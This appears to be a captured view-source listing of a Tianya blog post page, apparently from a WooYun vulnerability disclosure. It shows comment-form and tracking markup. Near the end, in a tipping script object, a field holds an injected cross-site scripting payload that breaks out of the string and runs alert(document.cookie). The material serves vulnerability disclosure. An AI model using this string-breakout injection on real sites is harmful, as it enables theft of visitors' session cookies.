 view-source:blog.tianya.cn/post-7192118-113716528-1.shtml
百度
UC导航 爱淘宝 百度 UC购物 亚马逊 应用商店 建站之星 - 完全免... 新手任务中心-道聚...
移动设备书签
xsser 第 1 条 , 共 1 条
96 <div class="articlecomments-list">
97 <form method="post" name="form1" id="form1">
98 <div class="tit pos-relative" id="allcomments"><strong>网友评论:</strong><span class="pos-right"><a href="#postcomments">我要评论</a></span></div>
99 <input type="hidden" name="formUrl" value="http://blog.tianya.cn/post-7192118-113716528-1.shtml" ID="formUrl">
100 </form>
101 </div>
102 <div class="pages pos-relative">
103
104 <span class="pos-right gototop"><a href="#">返回顶部</a></span>
105 </div>
106 <div class="post-articlecomments">
107 <div class="tit" id="postcomments"><strong>发布评论:</strong></div>
108 <div class="postcontent">
109 <form name="frm_comment" id="frm_comment" method="post" action="post_read.jsp?#postcomments" onsubmit="javascript:bloggooglesubmit()"><div class="posttop">作者: socket2016<br/>输入您的评论: (不
支持HTML标签)</div><input type="hidden" name="BlogID" value="7192118" ID="BlogID"><input type="hidden" name="PostID" value="113716528" ID="PostID"><input type="hidden" name="postuserId" value="110546851" ID="postuserId"><textarea name="comment" class="comments-
textarea"></textarea><div class="postbottom"><input type="checkbox" name="weibo" value="1">同时转发到微博</div><input type="hidden" name="vipCode" value="0" ID="vipCode"><input type="text" name="validatecode" id="validatecode" placeholder="验证码" maxlength="4"><img
id="code_img" height="39" width="94" tilte="看不清,点击换一个." alt="验证码" onclick="this.src='http://imgcode.tianya.cn/services/Image3DCodeService?forntR=0&frontG=0&frontB=244&_r='+new Date().getTime();" src="http://imgcode.tianya.cn/services/Image3DCodeService?
forntR=0&frontG=0&frontB=244"><input type="submit" class="tianya_btn" name="tianya-submit" value="提 交" id="submitComment"></form>
110 </div>
111 </div>
112 </div>
113 </div>
114 </div>
115 </div>
116 </div>
117 <div class="blogfoot">
118 <script charset="GBK" type="text/javascript" src="http://static.tianyaui.com/js/2009/js/tianya_footer1.js"></script>
119 </div>
120 </div>
121 </div>
122 <script type="text/javascript">
123 try {
124 _userv=2;
125 _udn=".tianya.cn";
126 _uacct="UA-1106764-6";
127 urchinTracker();
128 } catch(err) {}</script>
129 <script language="JavaScript">
130 <!--
131 try {
132 ty_bbs_attention_load(); //提取@用户名链接[2011-3-15]
133 } catch (e) { }
134 //-->
135 </script>
136 </body>
137 <script charset="utf-8" type="text/javascript" src="http://static.tianyaui.com/global/blog/web/static/js/includefun.js"></script>
138 <form id=frm_google_ping name=frm_google_ping action=http://blogsearch.google.com/ping method=get target="iframe__google_ping">
139 <input type="hidden" name="name" value="tianyablog" ID="Hidden4">
140 <input type="hidden" name="url" value="http://wxy7174yxw.blog.tianya.cn/" ID="Hidden5">
141 <input type="hidden" name="changesURL" value="http://blog.tianya.cn/blogger/rss.asp?BlogID=7192118" ID="Hidden6">
142 </form>
143 <iframe name="iframe__google_ping" src="" width="0" height="0"></iframe>
144 <form id=frm_soso_ping name=frm_soso_ping action="http://tep.soso.com/cgi-bin/pingd.fcgi" method=get target="iframe_soso_ping">
145 <input type="hidden" name="soso_url" value="tianyablog" ID="sosoHidden4">
146 <input type="hidden" name="soso_url" value="http://wxy7174yxw.blog.tianya.cn/" ID="sosoHidden5">
147 <input type="hidden" name="soso_url" value="http://blog.tianya.cn/blogger/rss.asp?BlogID=7192118" ID="sosoHidden6">
148 </form>
149 <iframe name="iframe_soso_ping" src="" width="0" height="0"></iframe>
150 <SCRIPT src="http://static.tianyaui.com/global/blog/web/static/js/tanchu.js" type="text/javascript"></SCRIPT>
151 <SCRIPT src="http://static.tianyaui.com/js/global/stat_20080313.js?t=1"></SCRIPT><script type="text/javascript">var dashang = {merId:"天涯博客",merNum:"7192118-113716528",getName:"socket2016",time:"1459067790000",ext1:110546851,ext2:7192118,ext3:"",ext4:"xss
test"};alert(document.cookie)//"}</script><script type="text/javascript">var pageParam = {"BlogID":"7192118","PostID":"113716528","Url":""}</script></html>
152
www.wooyun.org